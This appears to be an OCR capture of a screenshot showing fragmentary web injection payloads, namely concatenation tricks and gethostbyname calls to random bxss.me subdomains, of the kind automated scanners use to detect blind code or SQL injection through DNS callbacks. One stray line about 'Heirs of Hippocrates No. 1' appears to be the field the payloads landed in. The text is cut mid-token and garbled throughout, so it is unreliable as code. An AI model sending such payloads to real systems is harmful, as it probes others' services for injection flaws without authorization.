
re
]
oncat(70-3).concat(22*4).concat(100).concat(85).conca
ethostbyname('hitbq'+'qlkgcahb88a9c.bxss.me.')[3].t
re
]
cat(70-3).concat(22*4).concat(104).concat(70).concat(
ethostbyname('hitzd'+'acnuoaxy9e37a.bxss.me.')[3].
re
]
byname(lc('hitas'.'ejqtygqi1ee3c.bxss.me.')).'A'.chr(67).c
/1967 Heirs of Hippocrates No. 1
re
]